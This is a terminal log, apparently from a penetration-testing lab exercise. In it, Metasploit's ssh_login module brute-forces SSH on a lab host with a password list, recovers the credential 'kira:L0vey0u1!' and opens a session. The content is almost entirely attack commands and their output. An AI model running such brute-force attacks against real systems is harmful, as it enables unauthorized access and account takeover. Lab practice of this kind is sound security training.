 msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.129.202.64
rhosts => 10.129.202.64
msf6 auxiliary(scanner/ssh/ssh_login) > set username kira
username => kira
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file test.list
pass_file => test.list
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.129.202.64:22 - Starting bruteforce
[+] 10.129.202.64:22 - Success: 'kira:L0vey0u1!' 'uid=1000(kira) gid=1000(kira) groups=1000(kira) Linux nix01 5.4.0-99-generic #112-Ubuntu SMP
Thu Feb 3 13:50:55 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (10.10.14.4:45889 -> 10.129.202.64:22) at 2023-06-26 04:45:13 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > Interrupt: use the 'exit' command to quit
msf6 auxiliary(scanner/ssh/ssh_login) >